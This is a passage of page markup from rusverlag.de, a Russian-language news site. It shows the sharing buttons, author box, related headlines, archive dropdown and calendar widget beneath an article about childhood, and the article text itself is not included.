href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://rusverlag.de/2019/03/19/76009/8844.html&amp;title=%D0%92%D1%81%D0%B5+%D0%BC%D1%8B+%D1%80%D0%BE%D0%B4%D0%BE%D0%BC+%D0%B8%D0%B7+%D0%B4%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%B0.+%D0%9D%D0%B5+%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0+%D1%81%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D0%BE%D0%B3%D0%BE" title="Linkedin" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Все мы родом из детства. Не всегда счастливого&body=https://rusverlag.de/2019/03/19/76009/8844.html" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://rusverlag.de/2019/03/19/76009/8844.html&amp;name=Все мы родом из детства. Не всегда счастливого" title="Tumblr" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://rusverlag.de/2019/03/19/76009/8844.html&amp;text=%D0%92%D1%81%D0%B5+%D0%BC%D1%8B+%D1%80%D0%BE%D0%B4%D0%BE%D0%BC+%D0%B8%D0%B7+%D0%B4%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%B0.+%D0%9D%D0%B5+%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0+%D1%81%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D0%BE%D0%B3%D0%BE" title="Telegram" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://rusverlag.de/2019/03/19/76009/8844.html" title="VK" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%92%D1%81%D0%B5+%D0%BC%D1%8B+%D1%80%D0%BE%D0%B4%D0%BE%D0%BC+%D0%B8%D0%B7+%D0%B4%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%B0.+%D0%9D%D0%B5+%D0%B2%D1%81%D0%B5%D0%B3%D0%B4%D0%B0+%D1%81%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D0%BE%D0%B3%D0%BE https://rusverlag.de/2019/03/19/76009/8844.html" title="Viber" data-wpel-link="internal"><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://rusverlag.de/2019/03/19/23211/8855-2.html" data-wpel-link="internal">Как стать хозяином своей жизни</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://rusverlag.de/2019/03/19/76010/8844-2.html" data-wpel-link="internal">Женщина каникул</a></div></div></div>            <div class="author-box-wrap"><a href="https://rusverlag.de/author/hrisanfova" aria-label="author-photo" data-wpel-link="internal"><img alt='Татьяна Хрисанфова' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e8bb62ac9aa79480b1a6533852149d96?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/e8bb62ac9aa79480b1a6533852149d96?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Татьяна Хрисанфова' src='https://secure.gravatar.com/avatar/e8bb62ac9aa79480b1a6533852149d96?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8bb62ac9aa79480b1a6533852149d96?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://rusverlag.de/author/hrisanfova" data-wpel-link="internal">Татьяна Хрисанфова</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Татьяна Хрисанфова"><meta itemprop="url" content="https://rusverlag.de/author/hrisanfova"></span><meta itemprop="datePublished" content="2019-03-19T11:33:50+02:00"><meta itemprop="dateModified" content="2019-03-19T11:33:50+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://rusverlag.de/2019/03/19/76009/8844.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rusverlag.de/wp-content/uploads/2020/04/Rusverlag_de-Logo-272x90-pix.png"></span><meta itemprop="name" content="RusVerlag.de"></span><meta itemprop="headline " content="Все мы родом из детства. Не всегда счастливого"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rusverlag.de/wp-content/uploads/2013/06/©-Jan-Rose-Fotolia.com_.jpg"><meta itemprop="width" content="400"><meta itemprop="height" content="245"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_46 td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_46" ><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_46","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":76009,"live_filter_cur_post_author":"352","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "3";
block_tdi_46.block_type = "td_block_related_posts";
block_tdi_46.post_count = "3";
block_tdi_46.found_posts = "15143";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "5048";
tdBlocksArray.push(block_tdi_46);
</script><h4 class="td-related-title td-block-title"><a id="tdi_47" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_46" href="#">RELATED ARTICLES</a><a id="tdi_48" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_46" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_46 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/13/118783/13658.html"  rel="bookmark" class="td-image-wrap " title="Более 41 миллиона жителей ЕС не могут позволить себе отапливать жильё" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2024/09/©-MatthiasLindner-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2024/09/©-MatthiasLindner-Depositphotos-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Более 41 миллиона жителей ЕС не могут позволить себе отапливать жильё" data-lazy-src="https://rusverlag.de/wp-content/uploads/2024/09/©-MatthiasLindner-Depositphotos-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2024/09/©-MatthiasLindner-Depositphotos-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2024/09/©-MatthiasLindner-Depositphotos-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2024/09/©-MatthiasLindner-Depositphotos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Более 41 миллиона жителей ЕС не могут позволить себе отапливать жильё" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/13/118783/13658.html" rel="bookmark" title="Более 41 миллиона жителей ЕС не могут позволить себе отапливать жильё" data-wpel-link="internal">Более 41 миллиона жителей ЕС не могут позволить себе отапливать жильё</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/13/118784/13985.html"  rel="bookmark" class="td-image-wrap " title="Destatis прогнозирует резкое старение и сокращение населения Германии" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2020/06/oneinchpunch-Fotolia.com_-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2020/06/oneinchpunch-Fotolia.com_-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Destatis прогнозирует резкое старение и сокращение населения Германии" data-lazy-src="https://rusverlag.de/wp-content/uploads/2020/06/oneinchpunch-Fotolia.com_-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2020/06/oneinchpunch-Fotolia.com_-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2020/06/oneinchpunch-Fotolia.com_-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2020/06/oneinchpunch-Fotolia.com_-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Destatis прогнозирует резкое старение и сокращение населения Германии" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/13/118784/13985.html" rel="bookmark" title="Destatis прогнозирует резкое старение и сокращение населения Германии" data-wpel-link="internal">Destatis прогнозирует резкое старение и сокращение населения Германии</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/13/118787/13396.html"  rel="bookmark" class="td-image-wrap " title="Германия официально обвинила Россию в кибератаке и вмешательстве в выборы" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2018/02/Gorodenkoff-Fotolia.com_-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2018/02/Gorodenkoff-Fotolia.com_-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2018/02/Gorodenkoff-Fotolia.com_-356x245.jpg 356w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Германия официально обвинила Россию в кибератаке и вмешательстве в выборы" data-lazy-src="https://rusverlag.de/wp-content/uploads/2018/02/Gorodenkoff-Fotolia.com_-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2018/02/Gorodenkoff-Fotolia.com_-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2018/02/Gorodenkoff-Fotolia.com_-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2018/02/Gorodenkoff-Fotolia.com_-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2018/02/Gorodenkoff-Fotolia.com_-356x245.jpg 356w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Германия официально обвинила Россию в кибератаке и вмешательстве в выборы" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/13/118787/13396.html" rel="bookmark" title="Германия официально обвинила Россию в кибератаке и вмешательстве в выборы" data-wpel-link="internal">Германия официально обвинила Россию в кибератаке и вмешательстве в выборы</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="archives-3" class="td_block_template_10 widget archives-3 widget_archive"><h4 class="td-block-title"><span>Архив</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://rusverlag.de/2025/12'> Dezember 2025 </option>
	<option value='https://rusverlag.de/2025/11'> November 2025 </option>
	<option value='https://rusverlag.de/2025/10'> Oktober 2025 </option>
	<option value='https://rusverlag.de/2025/09'> September 2025 </option>
	<option value='https://rusverlag.de/2025/08'> August 2025 </option>
	<option value='https://rusverlag.de/2025/07'> Juli 2025 </option>
	<option value='https://rusverlag.de/2025/06'> Juni 2025 </option>
	<option value='https://rusverlag.de/2025/05'> Mai 2025 </option>
	<option value='https://rusverlag.de/2025/04'> April 2025 </option>
	<option value='https://rusverlag.de/2025/03'> März 2025 </option>
	<option value='https://rusverlag.de/2025/02'> Februar 2025 </option>
	<option value='https://rusverlag.de/2025/01'> Januar 2025 </option>
	<option value='https://rusverlag.de/2024/12'> Dezember 2024 </option>
	<option value='https://rusverlag.de/2024/11'> November 2024 </option>
	<option value='https://rusverlag.de/2024/10'> Oktober 2024 </option>
	<option value='https://rusverlag.de/2024/09'> September 2024 </option>
	<option value='https://rusverlag.de/2024/08'> August 2024 </option>
	<option value='https://rusverlag.de/2024/07'> Juli 2024 </option>
	<option value='https://rusverlag.de/2024/06'> Juni 2024 </option>
	<option value='https://rusverlag.de/2024/05'> Mai 2024 </option>
	<option value='https://rusverlag.de/2024/04'> April 2024 </option>
	<option value='https://rusverlag.de/2024/03'> März 2024 </option>
	<option value='https://rusverlag.de/2024/02'> Februar 2024 </option>
	<option value='https://rusverlag.de/2024/01'> Januar 2024 </option>
	<option value='https://rusverlag.de/2023/12'> Dezember 2023 </option>
	<option value='https://rusverlag.de/2023/11'> November 2023 </option>
	<option value='https://rusverlag.de/2023/10'> Oktober 2023 </option>
	<option value='https://rusverlag.de/2023/09'> September 2023 </option>
	<option value='https://rusverlag.de/2023/08'> August 2023 </option>
	<option value='https://rusverlag.de/2023/07'> Juli 2023 </option>
	<option value='https://rusverlag.de/2023/06'> Juni 2023 </option>
	<option value='https://rusverlag.de/2023/05'> Mai 2023 </option>
	<option value='https://rusverlag.de/2023/04'> April 2023 </option>
	<option value='https://rusverlag.de/2023/03'> März 2023 </option>
	<option value='https://rusverlag.de/2023/02'> Februar 2023 </option>
	<option value='https://rusverlag.de/2023/01'> Januar 2023 </option>
	<option value='https://rusverlag.de/2022/12'> Dezember 2022 </option>
	<option value='https://rusverlag.de/2022/11'> November 2022 </option>
	<option value='https://rusverlag.de/2022/10'> Oktober 2022 </option>
	<option value='https://rusverlag.de/2022/09'> September 2022 </option>
	<option value='https://rusverlag.de/2022/08'> August 2022 </option>
	<option value='https://rusverlag.de/2022/07'> Juli 2022 </option>
	<option value='https://rusverlag.de/2022/06'> Juni 2022 </option>
	<option value='https://rusverlag.de/2022/05'> Mai 2022 </option>
	<option value='https://rusverlag.de/2022/04'> April 2022 </option>
	<option value='https://rusverlag.de/2022/03'> März 2022 </option>
	<option value='https://rusverlag.de/2022/02'> Februar 2022 </option>
	<option value='https://rusverlag.de/2022/01'> Januar 2022 </option>
	<option value='https://rusverlag.de/2021/12'> Dezember 2021 </option>
	<option value='https://rusverlag.de/2021/11'> November 2021 </option>
	<option value='https://rusverlag.de/2021/10'> Oktober 2021 </option>
	<option value='https://rusverlag.de/2021/09'> September 2021 </option>
	<option value='https://rusverlag.de/2021/08'> August 2021 </option>
	<option value='https://rusverlag.de/2021/07'> Juli 2021 </option>
	<option value='https://rusverlag.de/2021/06'> Juni 2021 </option>
	<option value='https://rusverlag.de/2021/05'> Mai 2021 </option>
	<option value='https://rusverlag.de/2021/04'> April 2021 </option>
	<option value='https://rusverlag.de/2021/03'> März 2021 </option>
	<option value='https://rusverlag.de/2021/02'> Februar 2021 </option>
	<option value='https://rusverlag.de/2021/01'> Januar 2021 </option>
	<option value='https://rusverlag.de/2020/12'> Dezember 2020 </option>
	<option value='https://rusverlag.de/2020/11'> November 2020 </option>
	<option value='https://rusverlag.de/2020/10'> Oktober 2020 </option>
	<option value='https://rusverlag.de/2020/09'> September 2020 </option>
	<option value='https://rusverlag.de/2020/08'> August 2020 </option>
	<option value='https://rusverlag.de/2020/07'> Juli 2020 </option>
	<option value='https://rusverlag.de/2020/06'> Juni 2020 </option>
	<option value='https://rusverlag.de/2020/05'> Mai 2020 </option>
	<option value='https://rusverlag.de/2020/04'> April 2020 </option>
	<option value='https://rusverlag.de/2020/03'> März 2020 </option>
	<option value='https://rusverlag.de/2020/02'> Februar 2020 </option>
	<option value='https://rusverlag.de/2020/01'> Januar 2020 </option>
	<option value='https://rusverlag.de/2019/12'> Dezember 2019 </option>
	<option value='https://rusverlag.de/2019/11'> November 2019 </option>
	<option value='https://rusverlag.de/2019/10'> Oktober 2019 </option>
	<option value='https://rusverlag.de/2019/09'> September 2019 </option>
	<option value='https://rusverlag.de/2019/08'> August 2019 </option>
	<option value='https://rusverlag.de/2019/07'> Juli 2019 </option>
	<option value='https://rusverlag.de/2019/06'> Juni 2019 </option>
	<option value='https://rusverlag.de/2019/05'> Mai 2019 </option>
	<option value='https://rusverlag.de/2019/04'> April 2019 </option>
	<option value='https://rusverlag.de/2019/03'> März 2019 </option>
	<option value='https://rusverlag.de/2019/02'> Februar 2019 </option>
	<option value='https://rusverlag.de/2019/01'> Januar 2019 </option>
	<option value='https://rusverlag.de/2018/12'> Dezember 2018 </option>
	<option value='https://rusverlag.de/2018/11'> November 2018 </option>
	<option value='https://rusverlag.de/2018/10'> Oktober 2018 </option>
	<option value='https://rusverlag.de/2018/09'> September 2018 </option>
	<option value='https://rusverlag.de/2018/08'> August 2018 </option>
	<option value='https://rusverlag.de/2018/07'> Juli 2018 </option>
	<option value='https://rusverlag.de/2018/06'> Juni 2018 </option>
	<option value='https://rusverlag.de/2018/05'> Mai 2018 </option>
	<option value='https://rusverlag.de/2018/04'> April 2018 </option>
	<option value='https://rusverlag.de/2018/03'> März 2018 </option>
	<option value='https://rusverlag.de/2018/02'> Februar 2018 </option>
	<option value='https://rusverlag.de/2018/01'> Januar 2018 </option>
	<option value='https://rusverlag.de/2017/12'> Dezember 2017 </option>
	<option value='https://rusverlag.de/2017/11'> November 2017 </option>
	<option value='https://rusverlag.de/2017/10'> Oktober 2017 </option>
	<option value='https://rusverlag.de/2017/09'> September 2017 </option>
	<option value='https://rusverlag.de/2017/08'> August 2017 </option>
	<option value='https://rusverlag.de/2017/07'> Juli 2017 </option>
	<option value='https://rusverlag.de/2017/06'> Juni 2017 </option>
	<option value='https://rusverlag.de/2017/05'> Mai 2017 </option>
	<option value='https://rusverlag.de/2017/04'> April 2017 </option>
	<option value='https://rusverlag.de/2017/03'> März 2017 </option>
	<option value='https://rusverlag.de/2017/02'> Februar 2017 </option>
	<option value='https://rusverlag.de/2017/01'> Januar 2017 </option>
	<option value='https://rusverlag.de/2016/12'> Dezember 2016 </option>
	<option value='https://rusverlag.de/2016/11'> November 2016 </option>
	<option value='https://rusverlag.de/2016/10'> Oktober 2016 </option>
	<option value='https://rusverlag.de/2016/09'> September 2016 </option>
	<option value='https://rusverlag.de/2016/08'> August 2016 </option>
	<option value='https://rusverlag.de/2016/07'> Juli 2016 </option>
	<option value='https://rusverlag.de/2016/06'> Juni 2016 </option>
	<option value='https://rusverlag.de/2016/05'> Mai 2016 </option>
	<option value='https://rusverlag.de/2016/04'> April 2016 </option>
	<option value='https://rusverlag.de/2016/03'> März 2016 </option>
	<option value='https://rusverlag.de/2016/02'> Februar 2016 </option>
	<option value='https://rusverlag.de/2016/01'> Januar 2016 </option>
	<option value='https://rusverlag.de/2015/12'> Dezember 2015 </option>
	<option value='https://rusverlag.de/2015/11'> November 2015 </option>
	<option value='https://rusverlag.de/2015/10'> Oktober 2015 </option>
	<option value='https://rusverlag.de/2015/09'> September 2015 </option>
	<option value='https://rusverlag.de/2015/08'> August 2015 </option>
	<option value='https://rusverlag.de/2015/07'> Juli 2015 </option>
	<option value='https://rusverlag.de/2015/06'> Juni 2015 </option>
	<option value='https://rusverlag.de/2015/05'> Mai 2015 </option>
	<option value='https://rusverlag.de/2015/04'> April 2015 </option>
	<option value='https://rusverlag.de/2015/03'> März 2015 </option>
	<option value='https://rusverlag.de/2015/02'> Februar 2015 </option>
	<option value='https://rusverlag.de/2015/01'> Januar 2015 </option>
	<option value='https://rusverlag.de/2014/12'> Dezember 2014 </option>
	<option value='https://rusverlag.de/2014/11'> November 2014 </option>
	<option value='https://rusverlag.de/2014/10'> Oktober 2014 </option>
	<option value='https://rusverlag.de/2014/09'> September 2014 </option>
	<option value='https://rusverlag.de/2014/08'> August 2014 </option>
	<option value='https://rusverlag.de/2014/07'> Juli 2014 </option>
	<option value='https://rusverlag.de/2014/06'> Juni 2014 </option>
	<option value='https://rusverlag.de/2014/05'> Mai 2014 </option>
	<option value='https://rusverlag.de/2014/04'> April 2014 </option>
	<option value='https://rusverlag.de/2014/03'> März 2014 </option>
	<option value='https://rusverlag.de/2014/02'> Februar 2014 </option>
	<option value='https://rusverlag.de/2014/01'> Januar 2014 </option>
	<option value='https://rusverlag.de/2013/12'> Dezember 2013 </option>
	<option value='https://rusverlag.de/2013/11'> November 2013 </option>
	<option value='https://rusverlag.de/2013/10'> Oktober 2013 </option>
	<option value='https://rusverlag.de/2013/09'> September 2013 </option>
	<option value='https://rusverlag.de/2013/08'> August 2013 </option>
	<option value='https://rusverlag.de/2013/07'> Juli 2013 </option>
	<option value='https://rusverlag.de/2013/06'> Juni 2013 </option>
	<option value='https://rusverlag.de/2013/05'> Mai 2013 </option>
	<option value='https://rusverlag.de/2013/04'> April 2013 </option>
	<option value='https://rusverlag.de/2013/03'> März 2013 </option>
	<option value='https://rusverlag.de/2013/02'> Februar 2013 </option>
	<option value='https://rusverlag.de/2013/01'> Januar 2013 </option>
	<option value='https://rusverlag.de/2012/12'> Dezember 2012 </option>
	<option value='https://rusverlag.de/2012/11'> November 2012 </option>
	<option value='https://rusverlag.de/2012/10'> Oktober 2012 </option>
	<option value='https://rusverlag.de/2012/09'> September 2012 </option>
	<option value='https://rusverlag.de/2012/08'> August 2012 </option>
	<option value='https://rusverlag.de/2012/07'> Juli 2012 </option>
	<option value='https://rusverlag.de/2012/06'> Juni 2012 </option>
	<option value='https://rusverlag.de/2012/05'> Mai 2012 </option>
	<option value='https://rusverlag.de/2012/04'> April 2012 </option>
	<option value='https://rusverlag.de/2012/03'> März 2012 </option>
	<option value='https://rusverlag.de/2012/02'> Februar 2012 </option>
	<option value='https://rusverlag.de/2012/01'> Januar 2012 </option>
	<option value='https://rusverlag.de/2011/12'> Dezember 2011 </option>
	<option value='https://rusverlag.de/2011/11'> November 2011 </option>
	<option value='https://rusverlag.de/2011/10'> Oktober 2011 </option>
	<option value='https://rusverlag.de/2011/09'> September 2011 </option>
	<option value='https://rusverlag.de/2011/08'> August 2011 </option>
	<option value='https://rusverlag.de/2011/07'> Juli 2011 </option>
	<option value='https://rusverlag.de/2011/06'> Juni 2011 </option>
	<option value='https://rusverlag.de/2011/05'> Mai 2011 </option>
	<option value='https://rusverlag.de/2011/04'> April 2011 </option>
	<option value='https://rusverlag.de/2011/03'> März 2011 </option>
	<option value='https://rusverlag.de/2011/02'> Februar 2011 </option>
	<option value='https://rusverlag.de/2011/01'> Januar 2011 </option>
	<option value='https://rusverlag.de/2010/12'> Dezember 2010 </option>
	<option value='https://rusverlag.de/2010/11'> November 2010 </option>
	<option value='https://rusverlag.de/2010/10'> Oktober 2010 </option>
	<option value='https://rusverlag.de/2010/09'> September 2010 </option>
	<option value='https://rusverlag.de/2010/08'> August 2010 </option>
	<option value='https://rusverlag.de/2010/07'> Juli 2010 </option>
	<option value='https://rusverlag.de/2010/06'> Juni 2010 </option>
	<option value='https://rusverlag.de/2010/05'> Mai 2010 </option>
	<option value='https://rusverlag.de/2010/04'> April 2010 </option>
	<option value='https://rusverlag.de/2010/03'> März 2010 </option>
	<option value='https://rusverlag.de/2010/02'> Februar 2010 </option>
	<option value='https://rusverlag.de/2010/01'> Januar 2010 </option>
	<option value='https://rusverlag.de/2009/12'> Dezember 2009 </option>
	<option value='https://rusverlag.de/2009/11'> November 2009 </option>
	<option value='https://rusverlag.de/2009/10'> Oktober 2009 </option>
	<option value='https://rusverlag.de/2009/08'> August 2009 </option>
	<option value='https://rusverlag.de/2009/07'> Juli 2009 </option>
	<option value='https://rusverlag.de/2006/11'> November 2006 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="calendar-10" class="td_block_template_10 widget calendar-10 widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>März 2019</caption>
	<thead>
	<tr>
		<th scope="col" title="Montag">M</th>
		<th scope="col" title="Dienstag">D</th>
		<th scope="col" title="Mittwoch">M</th>
		<th scope="col" title="Donnerstag">D</th>
		<th scope="col" title="Freitag">F</th>
		<th scope="col" title="Samstag">S</th>
		<th scope="col" title="Sonntag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://rusverlag.de/2019/03/01" aria-label="Beiträge veröffentlicht am 1. March 2019" data-wpel-link="internal">1</a></td><td><a href="https://rusverlag.de/2019/03/02" aria-label="Beiträge veröffentlicht am 2. March 2019" data-wpel-link="internal">2</a></td><td><a href="https://rusverlag.de/2019/03/03" aria-label="Beiträge veröffentlicht am 3. March 2019" data-wpel-link="internal">3</a></td>
	</tr>
	<tr>
		<td><a href="https://rusverlag.de/2019/03/04" aria-label="Beiträge veröffentlicht am 4. March 2019" data-wpel-link="internal">4</a></td><td><a href="https://rusverlag.de/2019/03/05" aria-label="Beiträge veröffentlicht am 5. March 2019" data-wpel-link="internal">5</a></td><td><a href="https://rusverlag.de/2019/03/06" aria-label="Beiträge veröffentlicht am 6. March 2019" data-wpel-link="internal">6</a></td><td><a href="https://rusverlag.de/2019/03/07" aria-label="Beiträge veröffentlicht am 7. March 2019" data-wpel-link="internal">7</a></td><td><a href="https://rusverlag.de/2019/03/08" aria-label="Beiträge veröffentlicht am 8. March 2019" data-wpel-link="internal">8</a></td><td><a href="https://rusverlag.de/2019/03/09" aria-label="Beiträge veröffentlicht am 9. March 2019" data-wpel-link="internal">9</a></td><td><a href="https://rusverlag.de/2019/03/10" aria-label="Beiträge veröffentlicht am 10. March 2019" data-wpel-link="internal">10</a></td>
	</tr>
	<tr>
